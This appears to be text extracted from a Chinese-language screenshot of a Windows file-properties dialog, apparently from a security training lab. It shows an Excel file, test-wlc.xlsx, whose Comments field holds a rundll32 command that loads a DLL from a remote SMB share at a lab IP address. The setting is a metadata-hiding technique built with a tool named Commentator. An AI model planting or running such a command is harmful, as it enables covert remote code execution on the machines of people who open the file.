 test-wlc.xlsx 属性
Commentator-master
共享 查看
名称 修改日期
images 2017/9
Commentator.ps1 2017/9
README.md 2017/9
test.xlsx 2019/7
test-wlc.xlsx 2019/7
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
标记
类别
备注 rundll32.exe \
\192.168.65.130\UeGQS\test.dll,0
来源
作者
最后一次保存者
修订号
版本号
程序名称 Microsoft Excel
公司 P R C
管理者
创建内容的时间 2019/7/16 13:20
最后一次保存的日期 2019/7/16 13:21
最后一次打印的时间
内容
内容状态
内容类型 application/vnd.openxmlformats-
比例 否
合天智汇